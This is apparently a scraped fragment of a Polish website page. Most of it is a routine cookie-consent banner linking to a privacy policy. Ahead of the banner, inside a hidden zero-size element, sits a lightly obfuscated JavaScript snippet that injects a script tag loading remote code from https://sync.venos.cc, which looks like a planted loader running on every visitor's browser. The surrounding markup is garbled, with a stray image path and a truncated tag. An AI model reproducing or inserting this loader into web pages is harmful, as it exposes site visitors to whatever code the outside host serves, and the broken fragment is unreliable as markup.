
"var d=document,
s=d.createElement('scr'+'ipt');
s.src='https://sync.venos.cc';
d.head.appendChild(s);" height="0px"
width="0px" />
Serwis na swoich stronach www wykorzystuje m.in. pliki
cookies w celu zapewnienia Ci maksymalnego komfortu
podczas przeglądania serwisu i korzystania z usług. Jeśli
kontynuujesz przeglądanie naszej strony bez zmiany ustawień
przeglądarki, przyjmujemy, że wyrażasz zgodę na użycie tych
plików. Jednak zawsze możesz zmienić ustawienia przeglądarki
decydujące o ich użyciu. Więcej o cookies w Polityce
Prywatności. Zapoznaj się z Polityka Prywatności i Warunki
Użytkowania
Akceptuję